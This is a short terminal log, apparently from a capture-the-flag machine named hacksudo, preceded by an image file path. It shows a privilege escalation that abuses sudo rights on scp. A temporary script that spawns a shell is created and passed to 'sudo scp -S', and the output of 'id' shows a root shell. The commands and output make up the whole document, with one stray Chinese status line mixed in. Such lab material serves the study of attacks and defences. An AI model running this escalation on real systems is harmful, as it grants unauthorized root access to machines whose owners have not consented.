 hacksudo@hacksudo:~$ TF=$(mktemp)
TF=$(mktemp)
hacksudo@hacksudo:~$ echo 'sh 0<&2 1>&2' > $TF
echo 'sh 0<&2 1>&2' > $TF
hacksudo@hacksudo:~$ chmod +x "$TF"
正在执行...请稍等
chmod +x "$TF"
hacksudo@hacksudo:~$ sudo scp -S $TF x y:
sudo scp -S $TF x y:
# id
id
uid=0(root) gid=0(root) groups=0(root)
#